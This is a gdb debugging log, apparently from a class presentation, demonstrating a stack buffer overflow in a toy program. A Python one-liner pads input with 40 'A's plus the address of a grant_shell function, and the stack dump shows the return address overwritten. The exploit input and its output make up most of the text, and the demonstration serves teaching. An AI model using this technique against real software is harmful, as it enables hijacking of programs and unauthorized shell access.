 (gdb) p grant_shell
$1 = {void ()} 0x400856 <grant_shell>
(gdb) r $(python -c "print 'A'*40 + '\x56\x08\x40'")
Starting program: /home/zach/njit/cs100h/pres/overflow $(python -c "print 'A'*40 + '\x56\x08\x40'")
Breakpoint 1, verify (argv1=0x7fff866b2341 'A' <repeats 40 times>, "V\b@") at overflow.c:18
warning: Source file is more recent than executable.
18          strcpy(passwd, argv1);
(gdb) next
19          passwd[20] = '\0';          //set the last char to null, ensures the string ends!
(gdb) x/50x $rsp
0x7fff866b04f0: 0x00000002      0x00000000      0x866b2341      0x00007fff
0x7fff866b0500: 0xdbe269c8      0x00007fba      0x00000000      0x00000000
0x7fff866b0510: 0x41414141      0x41414141      0x41414141      0x41414141
0x7fff866b0520: 0x41414141      0x41414141      0x41414141      0x41414141
0x7fff866b0530: 0x41414141      0x41414141      0x00400856      0x00000000
0x7fff866b0540: 0x866b0638      0x00007fff      0x00000000      0x00000002
0x7fff866b0550: 0x00400970      0x00000000      0xdb411a40      0x00007fba
0x7fff866b0560: 0x866b0650      0x00007fff      0x866b0638      0x00007fff
0x7fff866b0570: 0x00000000      0x00000002      0x004008ff      0x00000000
0x7fff866b0580: 0x00000000      0x00000000      0xe7e9e0c4      0x34720174
0x7fff866b0590: 0x00400760      0x00000000      0x866b0630      0x00007fff
0x7fff866b05a0: 0x00000000      0x00000000      0x00000000      0x00000000
0x7fff866b05b0: 0xffc9e0c4      0xcb8d0d22
(gdb)